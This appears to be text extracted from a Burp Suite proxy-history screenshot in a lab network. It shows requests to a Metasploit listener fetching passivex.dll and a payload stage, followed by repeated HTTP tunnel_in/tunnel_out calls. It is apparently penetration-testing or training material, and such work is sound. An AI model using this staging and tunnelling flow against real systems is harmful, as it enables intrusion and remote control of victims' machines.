 burp intruder repeater window help
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
Filter: showing all items
# host method URL params mod status length MIME ty... extensi... title
77 http://192.168.20.18 GET / 200 1998 HTML YBKPpMBiuM
78 http://192.168.20.18 GET /HXwQwFKEEGC7w5I2VyKjox1yc3WBvWL6j1PyS... 200 4552 tar
79 http://192.168.56.1:8000 GET /metasploit 200 2514 HTML
80 http://192.168.56.1:8000 GET /metasploit/passivex.dll 200 1260... dll
81 http://192.168.56.1:8000 GET /metasploit/passivex.dll 200 1260... dll
82 http://192.168.56.1:8000 GET /metasploit/stage 200 312
83 http://192.168.56.1:8000 GET /metasploit/tunnel_out 200 119 text
84 http://192.168.56.1:8000 POST /metasploit/tunnel_in 200 70
85 http://192.168.56.1:8000 POST /metasploit/tunnel_in 200 70
86 http://192.168.56.1:8000 POST /metasploit/tunnel_in 200 70
87 http://192.168.56.1:8000 GET /metasploit/tunnel_out
88 http://192.168.56.1:8000 POST /metasploit/tunnel_in 200 70
request response
raw headers hex
HTTP/1.1 200 OK
Content-Length: 0
Server: Rex
Connection: close
+ < > 0 matches